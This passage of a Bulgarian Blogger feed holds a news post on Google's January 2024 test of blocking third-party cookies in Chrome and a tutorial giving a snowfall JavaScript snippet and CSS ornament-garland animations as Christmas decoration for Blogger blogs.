Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s72-c\/ravolver-min.jpeg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-220787909482329732"},"published":{"$t":"2023-12-17T09:43:00.002+02:00"},"updated":{"$t":"2023-12-17T09:43:33.843+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"}],"title":{"type":"text","$t":"Нова инициатива на Google"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/s450\/coocie1-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Нова инициатива на Google\" border=\"0\" data-original-height=\"300\" data-original-width=\"450\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/w320-h213\/coocie1-min.png\" title=\"Нова инициатива на Google\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Google обяви, че ще започне да тества деактивирането на бисквитки на трети страни в Chrome от 4 януари 2024 г. Компанията планира да ги премахне напълно до средата на 2024 г.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Тестването ще засегне около 1% от потребителите, въпреки че точният брой не е уточнен. Участниците в теста ще бъдат избрани на случаен принцип и ще видят известие, че защитата от проследяване е активирана, когато отворят Chrome. Тази функция автоматично ще блокира събирането на бисквитки.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Google предприема тези мерки, за да подобри поверителността и сигурността на потребителите онлайн.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Деактивирането на бисквитките на трети страни основно ще ограничи способността на рекламодателите да проследяват и събират лични данни на потребителите.\u003C\/div\u003E\u003Cdiv\u003EВъпреки това, приетите промени могат да повлияят на работата на сайтове, които са били свързани с бисквитки. Ако има проблеми, тази настройка на Chrome може да бъде изключена. Решението е временно: след 90 дни браузърът отново ще забрани събирането на бисквитки.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EТрябва да се отбележи, че мерките за подобряване на поверителността в интернет винаги са предизвиквали смесени отзиви. Компаниите се оказват на кръстопът между осигуряването на безопасност на потребителите и предоставянето на персонализирани услуги. Те трябва да намерят баланс между тези два аспекта, за да отговорят на нуждите и очакванията на потребителите.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Времето ще покаже как деактивирането на бисквитките на трети страни ще се отрази на потребителите на Chrome и рекламната екосистема като цяло.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\n\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/220787909482329732\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2023\/12\/nova-iniciativa-na-google.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/220787909482329732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/220787909482329732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2023\/12\/nova-iniciativa-na-google.html","title":"Нова инициатива на Google"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/s72-w320-h213-c\/coocie1-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Сингапур"},"georss$point":{"$t":"1.352083 103.819836"},"georss$box":{"$t":"-26.958150836178845 68.663586 29.662316836178846 138.976086"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-7199326215022828043"},"published":{"$t":"2023-12-12T13:51:00.006+02:00"},"updated":{"$t":"2023-12-12T13:52:18.066+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дизайн"}],"title":{"type":"text","$t":"Коледна украса за блог на Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s1600\/rozhdestvo1-min.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Коледна украса за блог на Blogger\" border=\"0\" data-original-height=\"250\" data-original-width=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s1600\/rozhdestvo1-min.jpg\" title=\"Коледна украса за блог на Blogger\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003EПоследна актуализация - декември, 2023 г.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nПоздрави на всички приятели, гости и случайни читатели на Блог за блогове. Винаги преди Коледа и Нова година мнозина от нас се лутат в Интернет пространството, за да намерят подходяща коледна украса на блога си. И тази година, \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/11\/new-year-s-blog-design.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eкакто миналата\u003C\/span\u003E\u003C\/a\u003E, искам да споделя с вас мои идеи.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\nЩе ви предложа два варианта за промяна в дизайна на блога за предстоящите празници.  Ако смятате, че е твърде рано, сложете тази моя публикация в отметките си. Но забелязах, че някои блогъри вече украсяват блоговете си. Така, че решете сами. \u003Cbr \/\u003E\nТази година идеите ми са:\u003Cbr \/\u003E\n\u003Ch2\u003E\nНовогодишен пейзаж за блога\u003C\/h2\u003E\n\u003Ch3\u003E\nКод\u003C\/h3\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script type='text\/javascript'\u0026gt;\u003Cbr \/\u003E\n\/\/\u0026lt;![CDATA[\u003Cbr \/\u003E\ndocument.write('\u0026lt;style type=\"text\/css\"\u0026gt;html{height:auto!important}body{background:#\u003Cspan style=\"color: red;\"\u003E26c6da\u003C\/span\u003E;padding-bottom:150px}\u0026lt;\/style\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;top:0;left:0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggkdeXSrVF0rsewnDxPhQ95_DUyduev2f8kkExrN8-jskgJyKc_FBAwnFKOVZ9mXIoDGgUIBUklnpYICge-srQCJmfMrqDt1eD-I8wqFCQOnDojkcPYU7QPux1Ud5n4cIIdYYcW4ieVss\/s150\/top-left.png\"\/\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;top:0;right:0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9YQbiMNRxtBalbs6TBZy_QbpiIo37oOXTkyG_LRSaQgmId0AthBQF08igB3tatw-c9mfVCgXUNPKyfz5vIqeVs6RvoOjykBbfcVG2YUJLc76xIbhg6uvjNxv0nhsKMOSC-VZR1sx-Y_Y\/s150\/top-right.png\"\/\u0026gt;\u0026lt;div style=\"position:fixed;z-index:9999;bottom:0;left:0;width:100%;height:104px;background:url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ERTon6wxhFULWE2SBBL43DVYTr89QbotKorRA89KG6eAo-thv6UvTMTJAivmitoO3HwdT9qfi8jXsz_dFAUMColG7dWxOC6MLG33Mc8hSj0ZekvOq838UDLki5Woz92iNaewjN7apro\/s1600\/footer.png) repeat-x bottom left;\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;bottom:30px;left:30px\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEielKWo6zyoRxRB2WDbYuQVJFtxf8G72MDJut6qKTtFZP_z5f5E6fck_59d_kICNzRjAE2M-v6-XhRv5jHr-iCjB7kA1V8DUQnzqnc0cGUlinkTpUnATmiVumpzW1C8UZKeXTCpDlp6I5g\/s180\/bottom-left.png\"\/\u0026gt;');var no=100;var hidesnowtime=0;var snowdistance='pageheight';var ie4up=(document.all)?1:0;var ns6up=(document.getElementById\u0026amp;\u0026amp;!document.all)?1:0;function iecompattest(){return(document.compatMode\u0026amp;\u0026amp;document.compatMode!='BackCompat')?document.documentElement:document.body}var dx,xp,yp;var am,stx,sty;var i,doc_width=800,doc_height=600;if(ns6up){doc_width=self.innerWidth;doc_height=self.innerHeight}else if(ie4up){doc_width=iecompattest().clientWidth;doc_height=iecompattest().clientHeight}dx=new Array();xp=new Array();yp=new Array();am=new Array();stx=new Array();sty=new Array();for(i=0;i\u0026lt;no;++i){dx[i]=0;xp[i]=Math.random()*(doc_width-50);yp[i]=Math.random()*doc_height;am[i]=Math.random()*20;stx[i]=0.02+Math.random()\/10; sty[i]=0.7+Math.random();if(ie4up||ns6up){document.write('\u0026lt;div id=\"dot'+i+'\" style=\"POSITION:absolute;Z-INDEX:'+i+';VISIBILITY:visible;TOP:15px;LEFT:15px;\"\u0026gt;\u0026lt;span style=\"font-size:18px;color:#fff\"\u0026gt;*\u0026lt;\/span\u0026gt;\u0026lt;\\\/div\u0026gt;')}}function snowIE_NS6(){doc_width=ns6up?window.innerWidth-10:iecompattest().clientWidth-10;doc_height=(window.innerHeight\u0026amp;\u0026amp;snowdistance=='windowheight')?window.innerHeight:(ie4up\u0026amp;\u0026amp;snowdistance=='windowheight')?iecompattest().clientHeight:(ie4up\u0026amp;\u0026amp;!window.opera\u0026amp;\u0026amp;snowdistance=='pageheight')?iecompattest().scrollHeight:iecompattest().offsetHeight;for(i=0;i\u0026lt;no;++i){yp[i]+=sty[i];if(yp[i]\u0026gt;doc_height-50){xp[i]=Math.random()*(doc_width-am[i]-30);yp[i]=0;stx[i]=0.02+Math.random()\/10;sty[i]=0.7+Math.random()}dx[i]+=stx[i];document.getElementById('dot'+i).style.top=yp[i]+'px';document.getElementById('dot'+i).style.left=xp[i]+am[i]*Math.sin(dx[i])+'px'}snowtimer=setTimeout('snowIE_NS6()',10)}function hidesnow(){if(window.snowtimer){clearTimeout(snowtimer)}for(i=0;i\u0026lt;no;i++)document.getElementById('dot'+i).style.visibility='hidden'}if(ie4up||ns6up){snowIE_NS6();if(hidesnowtime\u0026gt;0)setTimeout('hidesnow()',hidesnowtime*1000)}\u003Cbr \/\u003E\n\/\/]]\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nГолям Новогодишен гирлянд\u003C\/h2\u003E\n\u003Ch3\u003E\nКод\u003C\/h3\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;!--Novogodnja motnja By Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st2 {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:150px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:450px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:750px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:1050px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1350px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:1650px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1950px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st1 {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr 